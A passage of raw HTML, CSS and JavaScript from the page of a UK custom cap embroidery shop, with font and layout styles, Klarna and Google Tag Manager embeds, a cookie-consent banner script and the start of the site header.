  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWkU1Z4Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFU0U1Z4Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFVUU1Z4Y.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUU1Z4Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFV0U1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.top-bar-nav .custom .wc-vat-toggle-before{color:#ecf0f1;font-weight:600;}.top-bar-nav .custom .wc-vat-toggle-after{color:#ecf0f1;padding-right:15px;font-weight:600;}#wcvat-toggle{width:70px;margin-right:-5px;padding-top:5px !important;padding-bottom:5px !important;}#wcvat-toggle .toggle{height:30px;width:65px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#wcvat-toggle .toggle .layer{background-color:#0fbab3;border-width:0px;border-color:transparent;}#wcvat-toggle .toggle .knob{background-color:transparent;}#main{background-color:#ffffff;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);width:100%;}#main .category-page-row{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);max-width:100%;width:1500px;}.category-page-row .products{margin-left:0px !important;margin-right:0px !important;-ms-flex-line-pack:normal;align-content:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#main .category-page-row > .col{padding-left:0px;}#main .products .product{background-color:#f7f7f7 !important;max-width:30%;padding-right:20px;padding-left:20px;padding-top:20px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);margin-bottom:10px;margin-left:10px;margin-right:10px;margin-top:10px;}.products .add-to-cart-button a{font-size:14px;-webkit-column-count:1;column-count:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-image:-webkit-linear-gradient(275deg, #232526 47%, #414345 49%);background-image:-o-linear-gradient(275deg, #232526 47%, #414345 49%);background-image:linear-gradient(175deg, #232526 47%, #414345 49%);background-size:cover;background-blend-mode:normal;color:#ecf0f1;-webkit-background-clip:border-box;background-clip:border-box;border-color:rgba(0,0,0,0);width:100%;}.products .box bdi{font-size:18px;line-height:1.4em;font-family:'Montserrat', serif;word-spacing:2.6px;margin-top:5px;padding-top:5px;padding-bottom:5px;margin-bottom:5px;}.products .box .product-cat{font-size:12px;margin-top:5px;margin-bottom:5px;}.products .box .product-title{font-size:17px;padding-top:0px;margin-top:5px;margin-bottom:5px;}#wrapper #main .category-page-row .col .shop-container .products{width:100% !important;}.products .box .box-text-products{padding-bottom:10px;}#wcbvp_wrapper_wbv_97c068f229deaa3c_1{display:inline-block;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wcbvp_wrapper_wbv_97c068f229deaa3c_1 .wcbvp-total-left label{visibility:hidden;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:inline;overflow:visible;}#wrapper #main .shop-container .product .custom-product-page > .section > .relative > .row > .col > .col-inner > .gap-element{height:10px !important;}.custom-product-page .woocommerce-breadcrumb a{color:rgb(69,69,69);}.custom-product-page .section .sku_wrapper{color:#454545;}.custom-product-page .section .posted_in{color:#454545;}.custom-product-page .section .tagged_as{color:#454545;}.custom-product-page .share-icons span{color:#454545;font-weight:500;}.custom-product-page .section .facebook{color:#454545;}.custom-product-page .section .tooltip{color:#454545;}#demobox h5{color:#454545 !important;}.wpo-options-container .wpo-field-textarea p{color:#454545;font-size:14px;padding-top:10px;}.wpo-options-container .wpo-field-html textarea{position:relative;top:5px;}.wpo-options-container .custom-addons p{margin-top:0px;padding-bottom:5px;}.wpo-options-container .wpo-field-textarea label{margin-top:10px;}.custom-product-page .wccs-bulk-pricing-table-title strong{color:#454545;}.custom-product-page .wccs-bulk-pricing-table tr{color:#454545;font-weight:500;padding-top:0px;margin-top:0px;}.custom-product-page .wccs-bulk-pricing-table tbody{color:#454545;}#wrapper #main .shop-container .product .custom-product-page .section .relative .row .col .col-inner .row-small .col .col-inner .wccs-bulk-pricing-table-container .wccs-bulk-pricing-table{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.custom-product-page .wccs-bulk-pricing-table td{color:#454545;padding-top:5px;padding-bottom:5px;}.custom-product-page .wccs-bulk-pricing-table th{padding-bottom:8px;}.product-page-sections ul li{color:#454545;}.richpanel-micro .rp-micro-app-dummy-icon{padding-top:0px;margin-top:-20px;}@media (max-width:480px){#wrapper .page-title .page-title-inner{padding-top:0px;padding-bottom:5px;margin-top:-15px;}#wrapper #main .category-page-row .col .shop-container .products .product{margin-left:auto !important;}.category-page-row .products{margin-left:0px !important;margin-right:0px !important;-ms-flex-line-pack:normal;align-content:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}}@media (max-width:460px){.category-page-row .shop-container{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#wcf-mobile-portal div form > div{padding-right:0px;padding-left:15px;}.category-page-row .products{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#wrapper #main .category-page-row .col .shop-container .products .product{height:auto !important;margin-left:10px !important;padding-left:10px !important;width:100% !important;}#main .products .product{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);padding-top:10px;margin-bottom:0px !important;margin-top:0px;max-width:100%;padding-right:10px;padding-bottom:5px !important;display:inline-block;}#wrapper #main .category-page-row .col .shop-container .products .product .col-inner .box .box-text-products{height:auto !important;}#wrapper #main .category-page-row .col .shop-container .products .product .col-inner .box .box-text-products .title-wrapper .product-title{height:auto !important;}#wrapper #main .category-page-row .col .shop-container .products .product .col-inner .box .box-text-products .add-to-cart-button{height:auto !important;}#wcf-mobile-portal > div{padding-left:10px;visibility:visible;}#wcf-mobile-drawer{padding-left:10px;width:100%;}#main .products{max-width:86% !important;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;padding-bottom:10px;-webkit-row-gap:10px !important;row-gap:10px !important;-webkit-column-gap:10px;column-gap:10px;display:-ms-grid;display:grid;padding-left:10px !important;margin-left:10px !important;-ms-grid-columns:62% 62%;grid-template-columns:62% 62%;margin-top:0px;padding-top:10px;}#main .category-page-row > .col{padding-right:10px;padding-left:20px;max-width:auto;padding-bottom:0px;}#wcf-mobile-portal{width:95%;padding-left:0px;}.products .title-wrapper a{font-size:15px;}#wrapper #main .category-page-row .col .shop-container .products{-webkit-column-gap:10px !important;column-gap:10px !important;width:100% !important;padding-right:10px !important;-ms-grid-columns:62% 62% !important;grid-template-columns:62% 62% !important;-ms-grid-rows:auto auto auto 109.18fr 109.18fr 109.05fr auto !important;grid-template-rows:auto auto auto 109.18fr 109.18fr 109.05fr auto !important;}#top-bar .nav-center .wc-vat-toggle-before{color:#ecf0f1;font-weight:600;}#top-bar .nav-center .wc-vat-toggle-after{color:#ecf0f1;font-weight:600;}.show-for-medium .col-inner .product-price-container .price-wrapper .product-page-price .product-tax{font-weight:400;}#wrapper #main .shop-container .product .custom-product-page .section .relative .row .col .col-inner .text #wpgs-gallery .gallery-navigation-carousel-wrapper{height:auto !important;}#wrapper #main .shop-container .product .custom-product-page > .section > .relative > .row > .col{height:auto !important;-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wpgs-gallery .gallery-navigation-carousel-wrapper{width:360px;top:0px;margin-top:-30px;padding-bottom:10px !important;padding-top:0px !important;}.custom-product-page .section .show-for-small{padding-top:0px;margin-top:-50px;}.custom-product-page .section .relative .row .col .col-inner .text #wpgs-gallery .gallery-navigation-carousel-wrapper{margin-right:45px !important;}#wpgs-gallery .swiper-container{margin-top:-35px;margin-bottom:-50px;}.custom-product-page .section .relative .row > .show-for-medium{padding-bottom:0px;}#wpgs-gallery{overflow:visible !important;max-width:460px !important;}#swiper-wrapper-6dfa85f772a5163b .swiper-slide-active img{margin-bottom:0px;}#wrapper #main .category-page-row > .col{width:100% !important;}.products .box .wootax-suffix{font-weight:500;font-size:12px;}.products .box .product-tax{font-weight:500;font-size:11px;}.products .box .product-cat{visibility:hidden;}.products .box .product-title{margin-top:-22px;}.custom-product-page .wc-bulk-variations-table-wrapper .wcbvp-grid-wrapper{padding-top:0px;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-grid-wrapper .wc-bulk-variations-table{height:auto !important;}.wc-bulk-variations-table-wrapper .wcbvp-grid-wrapper .wc-bulk-variations-table{margin-top:0px !important;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-left{width:50% !important;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right{width:100% !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right .wc-variation-selection-needed{line-height:1.6em;font-size:13px;padding-left:10px;padding-right:10px;}}@media (max-width:360px){#wcbvp_wrapper_wbv_d84edfcb84190b65_1 .wcbvp-total-right .wc-variation-selection-needed{padding-left:10px;padding-right:10px;width:170px;display:block;font-size:15px;color:#ffffff;background-color:#1abc9c;margin-left:0px;margin-top:0px;padding-top:0px;border-color:#6b6b6b;border-style:none;}#wcbvp_wrapper_wbv_d84edfcb84190b65_1 .wcbvp-total-right{margin-top:0px;padding-bottom:10px;}#wcbvp_wrapper_wbv_d84edfcb84190b65_1{-ms-flex-line-pack:normal;align-content:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-columns:50fr 50fr !important;grid-template-columns:50fr 50fr !important;}.col-inner .row-small .col .col-inner .gap-element{padding-top:20px !important;}.custom-product-page .section .product-thumbnails{padding-bottom:20px;}.wcbvp-cart .wpo-field .wpo-text-label-inner{padding-left:15px !important;}.custom-product-page .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field .wpo-text-labels .wpo-text-label .wpo-text-label-inner{padding-right:15px !important;}.wcbvp-cart .wpo-text-labels label{margin-right:10px;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field .wpo-option-name{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.wcbvp-cart .wpo-field .wpo-option-name{font-size:14px;}.wcbvp-cart .wpo-field-images .wpo-image-buttons{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container > .wpo-field-html > .wpo-field-html > .wpo-field-images .wpo-image-buttons{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}.wcbvp-cart .wpo-field-html .wpo-field-html .wpo-image-buttons-partial{display:-ms-grid;display:grid;}.wpo-field-html .wpo-field-html .wpo-field-html .wpo-field-images .wpo-image-buttons{display:-ms-grid;display:grid;}#top-bar .nav-center .wc-vat-toggle-before{color:#ecf0f1;font-weight:600;}#top-bar .nav-center .wc-vat-toggle-after{font-weight:600;color:#ecf0f1;}#wcvat-toggle .toggle .knob{-webkit-backdrop-filter: saturate(2);backdrop-filter: saturate(2);}#wrapper #header .header-wrapper #top-bar .container .flex-col .nav-center .custom .wc-vat-toggle-wrapper #wcvat-toggle .toggle .knob{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wcvat-toggle .toggle .layer{-webkit-box-shadow:none;box-shadow:none;opacity:1;pointer-events:auto;}#main .products{max-width:85%;padding-bottom:0px;padding-left:10px;width:85%;}#wrapper #main .category-page-row .col .shop-container .products .product{height:auto !important;-ms-grid-columns:auto 1fr !important;grid-template-columns:auto 1fr !important;margin-left:0px !important;width:160px !important;}#main .products .product{display:block;padding-left:10px;margin-right:0px;margin-bottom:0px !important;}#main .category-page-row > .col{padding-left:15px;padding-right:15px;padding-bottom:0px;max-width:360px;}#wrapper #main .category-page-row > .col{width:360% !important;}#wrapper #main .category-page-row .col .shop-container{width:100% !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right .wc-variation-selection-needed{display:inline-block;width:150px;font-size:14px;line-height:1.6em;-webkit-column-count:1;column-count:1;margin-right:0px;margin-bottom:5px;padding-right:10px;padding-left:10px;margin-left:0px;background-color:#454545;opacity:1;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right .wc-variation-selection-needed{height:auto !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-right{padding-left:0px;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-html .wpo-field-html #wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-left{width:100% !important;height:auto !important;}#wcbvp_wrapper_wbv_fbec29ad4dd11ce3_1 .wcbvp-total-left{display:inline-block;}.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container > .wpo-field-html{height:auto !important;}.custom-product-page > .section > .relative > .row > .col{padding-top:0px;margin-top:0px;padding-bottom:25px !important;}#wrapper #main .shop-container .product .custom-product-page > .section > .relative > .row > .col{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}#wpgs-gallery .gallery-navigation-carousel-wrapper{padding-bottom:10px;margin-top:15px;}}@media (min-width:335px){#main .products{padding-right:15px !important;padding-left:0px;}}
</style></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-17431 attachmentid-17431 attachment-png wp-theme-flatsome theme-flatsome non-logged-in woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">
<script
      async
      data-environment="production"
      src="https://js.klarna.com/web-sdk/v1/klarna.js"
      data-client-id="707670e8-8109-5a3a-9b5a-c7351f4ce885"
    ></script>

<script src="https://x.klarnacdn.net/kp/lib/v1/api.js" async></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K428TFBH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script
  async
  data-environment="production"
  src="https://js.klarna.com/web-sdk/v1/klarna.js"
  data-client-id="707670e8-8109-5a3a-9b5a-c7351f4ce885"
></script>
<script>
    window.Klarna.OnsiteMessaging.refresh();
</script>

<script>
(function() {
function updateConsent(consentState) {
    window.gtag = window.gtag || function () { dataLayer.push(arguments); };
    window.dataLayer = window.dataLayer || [];

    if (consentState === 'accept') {
        gtag('consent', 'update', {
            'ad_storage': 'granted',
            'analytics_storage': 'granted',
            'ad_user_data': 'granted',	
            'ad_personalization': 'granted',
            'personalization_storage': 'granted',
            'functionality_storage': 'granted',
            'security_storage': 'granted'
        });
    } else if (consentState === 'deny') {
        gtag('consent', 'update', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'ad_user_data': 'denied',	
            'ad_personalization': 'denied',
            'personalization_storage': 'granted',
            'functionality_storage': 'granted',
            'security_storage': 'granted'
        });
    }
}

function showCookieBanner() {
    const banner = document.createElement('div');
    banner.id = 'cookie-banner';
    banner.style.position = 'fixed';
    banner.style.top = '50%';
    banner.style.left = '50%';
    banner.style.transform = 'translate(-50%, -50%)';
    banner.style.width = '400px'; // Default width for desktop
    banner.style.maxWidth = '90vw'; // Adjust for smaller screens
    banner.style.backgroundColor = '#28292D';
    banner.style.color = '#fff';
    banner.style.padding = '20px';
    banner.style.textAlign = 'center';
    banner.style.zIndex = '1000';
    banner.style.boxShadow = '0 4px 8px rgba(0, 0, 0, 0.2)';
    banner.style.borderRadius = "8px";
    banner.style.fontSize = '14px'; 

    banner.innerHTML = `
    <p style="margin-bottom: 15px; line-height: 1.5;">
        We use cookies to ensure this website functions correctly and to enhance your experience.
        By clicking "Accept" you consent to the use of cookies. For more details, please review our privacy policy.
    </p>
    <div style="display: flex; justify-content: center; gap: 10px; flex-wrap: wrap;">
        <button id="accept-cookies" style="flex: 1; min-width: 120px; padding: 10px; background-color: #0EBAB3; color: white; font-family: Montserrat, sans-serif; border: none; border-radius: 4px; cursor: pointer; font-size: 14px;">Accept</button>
        <button id="deny-cookies" style="flex: 1; min-width: 120px; padding: 10px; background-color: #444; color: white; font-family: Montserrat, sans-serif; border: none; border-radius: 4px; cursor: pointer; font-size: 14px;">Deny</button>
    </div>
    `;

    const overlay = document.createElement('div');
    overlay.id = 'cookie-overlay';
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.5)';
    overlay.style.zIndex = '999';

    document.body.appendChild(overlay);
    document.body.appendChild(banner);

    document.getElementById('accept-cookies').addEventListener('click', () => {
        updateConsent('accept');
        setCookie('cookie-consent', JSON.stringify({necessary: true, preferences: true, statistics: true, marketing: true}), 365);
        cookieConsentAccept();
        banner.remove();
        overlay.remove();
    });

    document.getElementById('deny-cookies').addEventListener('click', () => {
        updateConsent('deny');
        setCookie('cookie-consent', JSON.stringify({necessary: true, preferences: false, statistics: false, marketing: false}), 365);
        cookieConsentDenied();
        banner.remove();
        overlay.remove();
    });

    // Responsive Styles for Mobile
    const style = document.createElement('style');
    style.innerHTML = `
    @media (max-width: 480px) {
        #cookie-banner {
            width: 90vw;
            padding: 15px;
            font-size: 12px;
        }
        #cookie-banner div {
            flex-direction: column;
        }
        #cookie-banner button {
            width: 100%;
        }
    }
    `;
    document.head.appendChild(style);
}

function cookieConsentAccept(){
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        'event': 'cookie_consent_accept'
    });
}

function cookieConsentDenied(){
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        'event': 'cookie_consent_denied'
    });
}

function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/";
}

function getCookie(name) {
    const nameEQ = name + "=";
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) === ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

const cookieConsent = getCookie('cookie-consent');
if (!cookieConsent) {
    showCookieBanner();
} 
})();
								  </script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K428TFBH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">NO.1 FOR CAP EMBROIDERY</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
						<li>
			  <a href="mailto:admin@designbycreative.co.uk" class="tooltip" title="admin@designbycreative.co.uk">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:14;"></i>			       <span>
			       	Contact Us			       </span>
			  </a>
			</li>
			
			
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><div class="wc-vat-toggle-wrapper">
	<span class="wc-vat-toggle-before">Excl. VAT</span><br />
	<button id="wcvat-toggle" type="button" class="wcvat-toggle-product button-reset" data-toggle="button" aria-pressed="false" autocomplete="off" aria-label="Toggle Tax" title="Toggle Tax"></p>
<div class="toggle">
<div class="knob"></div>
<div class="layer"></div>
</p>
</div>
<p>	</button><br />
	<span class="wc-vat-toggle-after">Incl. VAT</span>
</div></li>
<li class="account-item has-icon">

	<a href="https://designbycreative.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div class="wc-vat-toggle-wrapper">
	<span class="wc-vat-toggle-before">Excl. VAT</span><br />
	<button id="wcvat-toggle" type="button" class="wcvat-toggle-product button-reset" data-toggle="button" aria-pressed="false" autocomplete="off" aria-label="Toggle Tax" title="Toggle Tax"></p>
<div class="toggle">
<div class="knob"></div>
<div class="layer"></div>
</p>
</div>
<p>	</button><br />
	<span class="wc-vat-toggle-after">Incl. VAT</span>
</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://designbycreative.co.uk/" title="Design By Creative Ltd - Custom Cap Embroidery in Somerset, UK" rel="home">
		<img width="800" height="640" src="https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png" class="header-logo-sticky" alt="Design By Creative Ltd"/><img width="1" height="1" src="https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.svg" class="header_logo header-logo" alt="Design By Creative Ltd"/><img  width="1" height="1" src="https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short_Light.svg" class="header-logo-dark" alt="Design By Creative Ltd"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li class="html custom html_nav_position_text_top"><img src="https://designbycreative.co.uk/wp-content/uploads/2020/11/hatsauce-man-sig.png" alt="Klarna Badge" style="width:100px;height:90px;"></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_right"><img src="https://designbycreative.co.uk/wp-content/uploads/2024/02/klarna-badge.png" alt="Klarna Badge" style="width:90px;height:50px;"></li><li class="html header-button-1">
	<div class="header-button">
		<a href="https://designbycreative.co.uk/quote-form/" class="button primary is-outline" >
		<span>GET A QUOTE</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://designbycreative.co.uk/cart/" class="header-cart-link nav-top-link is-small" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span style="display:none;" class="amount product-tax-on product-tax" title="With tax added"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> </span><span class="amount product-tax-off product-tax" title="With tax removed"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></span>
  </span>

  <span class="image-icon header-cart-icon" data-icon-label="0">
	<img class="cart-img-icon" alt="Basket" src="https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png" width="800" height="640"/>
  </span>
</a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
